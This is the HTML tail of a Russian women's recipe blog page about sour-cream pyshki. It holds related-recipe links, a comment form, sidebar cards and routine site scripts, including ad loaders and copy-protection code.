aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/" data-title="Универсальные сметанные пышки без лишних заморочек" data-description="Частенько я жарю румяные и ароматные пышки к чаю. Делаются они очень легко, что называется «без забот и хлопот»! Для приготовления пышек понадобится: 1 стакан молока или простокваши, 1 яйцо, 1 ч.л. сухих дрожжей, 1 ч.л. соли без горки, 1 ст.л. сахара, 2 ст.л. подсолнечного масла без запаха, 2,5 — 3 стакана муки, подсолнечное масло [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/02/2-1-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/" content="Универсальные сметанные пышки без лишних заморочек">
    <meta itemprop="dateModified" content="2020-02-04">
    <meta itemprop="datePublished" content="2020-02-04T18:08:54+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Мой женский блог"><meta itemprop="telephone" content="Мой женский блог"><meta itemprop="address" content="https://wifeblog.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="eoyuyxjap8"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'eoyuyxjap8',block:'143570',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/shestaya-vstrecha/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_cinematic_shot_of_a_woman_wearing_white_a_photo_6088c1b7-9c7c-4d45-a209-dcf0082e4279_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/shestaya-vstrecha/">Шестая встреча</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/chudo-salat-dlya-prazdnichnogo-stola-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/">Чудо-салат для праздничного стола: забытый рецепт вкусной закуски</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/">Незаменимый ингредиент для идеального шашлыка: делаем мясо сочным</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/mimoza-po-novomu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/">&#171;Мимоза&#187; по-новому: секретный ингредиент для яркого вкуса</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/">Секреты идеальной окрошки: чего нельзя делать при приготовлении этого блюда</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/">Бабушкин секрет: в чем лучше всего замачивать хлеб для котлет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/">Обязательный ингредиент для идеального шашлыка: зачем сыпать соль на угли</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-kotoryy-stanet-vashim-lyubimym-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/">Салат, который станет вашим любимым: уникальное сочетание вкусов</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/gorohovyy-sup-sen-zhermen-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/">Ароматный гороховый суп Сен-Жермен: изысканный рецепт из Франции</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/">Из фарша получится шедевр: простой рецепт рулетиков для любого случая</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-shustrik-vmesto-olive-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/">Замените оливье на этот новый шедевр: салат &#171;Шустрик&#187; — без варки и хлопот</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/idealnye-kurinye-shashlyki-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/">Идеальные куриные шашлыки: 7 лучших маринадов для неповторимого вкуса</a></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="pz2z1lgik"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'pz2z1lgik',block:'143572',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://wifeblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/slojki-na-shpazhkah/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/01/1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/slojki-na-shpazhkah/">Слойки на шпажках</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/chto-hotela-skazat-mama/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_beautiful_red-haired_girl_with_braided_hair_sta_50255840-307e-4b09-b379-a99052046cf7_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/chto-hotela-skazat-mama/">Что хотела сказать мама</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/tart-s-lososem-tykvoj-shpinatom-i-motsarelloj/">
                <div class="post-card__icon">
                    <img width="262" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/Screenshot-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/tart-s-lososem-tykvoj-shpinatom-i-motsarelloj/">Тарт с лососем, тыквой, шпинатом и моцареллой</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/vkusnejshij-kartofel-v-duhovke-po-grecheski/">
                <div class="post-card__icon">
                    <img width="345" height="213" src="https://wifeblog.ru/wp-content/uploads/2020/02/2-2.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/vkusnejshij-kartofel-v-duhovke-po-grecheski/">Вкуснейший картофель в духовке по-гречески</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/kurinoe-file-s-fetoj-i-garnirom/">
                <div class="post-card__icon">
                    <img width="334" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/10/1-39.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/kurinoe-file-s-fetoj-i-garnirom/">Куриное филе с фетой и гарниром</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/medalony-iz-kabachkov/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-81.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/medalony-iz-kabachkov/">Медальоны из кабачков</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/vyruchila-podrugu/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_the_main_characters_of_the_series_are_set_in_an_a_1d276889-619f-4e3a-b39f-466ad8eae4ef_2-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/vyruchila-podrugu/">Выручила подругу</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ogurtsy-marinovannye-v-sobstvennom-soku/">
                <div class="post-card__icon">
                    <img width="242" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/10/ogurcy-_marinovanye.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ogurtsy-marinovannye-v-sobstvennom-soku/">Огурцы маринованные в собственном соку</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/14-neveroyatno-poleznyh-svojstv-krahmala-kotorye-otsenit-kazhdaya-hozyajka/">
                <div class="post-card__icon">
                    <img width="345" height="188" src="https://wifeblog.ru/wp-content/uploads/2020/03/4-10.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/14-neveroyatno-poleznyh-svojstv-krahmala-kotorye-otsenit-kazhdaya-hozyajka/">14 невероятно полезных свойств крахмала, которые оценит каждая хозяйка</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ochen-lyogkij-i-krasivyj-tvorozhnyj-tortik-snezhnyj-puh/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-95.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ochen-lyogkij-i-krasivyj-tvorozhnyj-tortik-snezhnyj-puh/">Очень лёгкий и красивый творожный тортик Снежный пух</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ya-opozdala-sogreshit-teper-uzhe-i-ne-ohota-sejchas-mne-hochetsya-druzhit-a-dalshe-dom-semya-rabota/">
                <div class="post-card__icon">
                    <img width="340" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/02/1-18.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ya-opozdala-sogreshit-teper-uzhe-i-ne-ohota-sejchas-mne-hochetsya-druzhit-a-dalshe-dom-semya-rabota/">Я опоздала согрешить… Теперь уже и не охота… Сейчас мне хочется дружить, А дальше… Дом, семья, работа…</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/seledka-pod-shuboj-zhelatinovaya/">
                <div class="post-card__icon">
                    <img width="230" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/10/1-75.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/seledka-pod-shuboj-zhelatinovaya/">Селедка под шубой (желатиновая)</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/salat-shuba-s-novym-vkusom-horosho-poluchaetsya/">
                <div class="post-card__icon">
                    <img width="315" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/02/1-24.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/salat-shuba-s-novym-vkusom-horosho-poluchaetsya/">Салат Шуба с новым вкусом. Хорошо получается</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/novaya-zhertva/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/novaya-zhertva-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/novaya-zhertva/">Новая жертва</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/etot-slonik-tem-komu-sejchas-krajne-neobhodima-udacha/">
                <div class="post-card__icon">
                    <img width="318" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-126.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/etot-slonik-tem-komu-sejchas-krajne-neobhodima-udacha/">Этот слоник тем, кому сейчас крайне необходима удача</a></div>

        
        
            </div>
</article></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://wifeblog.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://wifeblog.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Мой женский блог</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Универсальные сметанные пышки без лишних заморочек</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://wifeblog.ru/mamin-sekret/"><img width="100" height="100" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_black_and_white_portrait_of_an_elegant_woman_wi_a4392426-c09d-4db9-bb8e-0a91963409e2_1-1-100x100.png" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="top-line__post_title"><a href="https://wifeblog.ru/mamin-sekret/">Мамин секрет</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"d89f5a0899"};
var wpshop_views_counter_params = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"d89f5a0899","is_postviews_enabled":"","post_id":"5787"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wifeblog.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
